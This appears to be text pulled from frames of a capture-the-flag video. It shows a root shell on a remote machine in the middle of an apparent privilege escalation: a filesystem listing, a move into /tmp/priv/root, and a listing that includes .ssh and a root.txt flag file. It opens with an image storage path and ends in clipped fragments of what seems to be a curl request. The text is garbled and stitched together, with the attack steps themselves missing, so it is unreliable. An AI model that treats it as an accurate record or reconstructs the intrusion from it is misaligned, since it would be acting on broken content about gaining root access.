 drwxr-xr-x   2 root     root         4096 Dec  8 15:56 lib64
lrwxrwxrwx   1 root     root           31 Dec  8 16:02 vmlinuz.old -> boot/vmlinuz-4.15.0-163-generic
lrwxrwxrwx   1 root     root           31 Dec  8 16:02 vmlinuz -> boot/vmlinuz-4.15.0-163-generic
lrwxrwxrwx   1 root     root           34 Dec  8 16:02 initrd.img.old -> boot/initrd.img-4.15.0-163-generic
lrwxrwxrwx   1 root     root           34 Dec  8 16:02 initrd.img -> boot/initrd.img-4.15.0-163-generic
drwxr-xr-x   4 root     root         4096 Dec  8 16:03 dev
drwxr-xr-x   3 root     root         4096 Dec  8 16:03 boot
drwxr-xr-x   3 root     root         4096 Dec  8 16:04 run
drwxr-xr-x   2 root     root         4096 Dec  8 16:04 bin
drwx------   2 root     root        16384 Dec  8 16:05 lost+found
drwxr-xr-x   2 root     root         4096 Dec 13 01:24 sbin
drwxr-xr-x  20 root     root         4096 Dec 13 01:24 lib
drwxr-xr-x  12 root     root         4096 Dec 13 01:24 var
drwxr-xr-x  12 root     root         4096 Dec 13 01:25 usr
drwxr-xr-x   3 root     root         4096 Dec 13 01:25 opt
drwx------   4 root     root         4096 Dec 13 01:25 root
drwxr-xr-x   3 root     root         4096 Dec 13 01:25 home
drwxr-xr-x  94 root     root         4096 Dec 13 02:21 etc
drwxr-xr-x  22 root     root         4096 Jan 28 23:33 .
drwxrwxrwt   8 root     root         4096 Jan 28 23:35 tmp
drwxrwxrwt   1 root     root         4096 Jan 28 23:39 ..
(remote) root@81fbbf1def70:/tmp/priv# cd root
(remote) root@81fbbf1def70:/tmp/priv/root# ls -lart
total 28
-rw-r--r--   1 root     root          148 Aug 17  2015 .profile
-rw-r--r--   1 root     root         3106 Apr  9  2018 .bashrc
drwx------   2 root     root         4096 Dec 13 01:23 .ssh
-r--------   1 root     root           29 Dec 13 01:25 root.txt
drwxr-xr-x   2 root     root         4096 Dec 13 01:25 ...
drwx------   4 root     root         4096 Dec 13 01:25 .
drwxr-xr-x  22 root     root         4096 Jan 28 23:33 ..
(remote) root@81fbbf1def70:/tmp/priv/root#
(si
$ cu
*   Tr
* Conn
> GET
> Host
> User
> Acce
>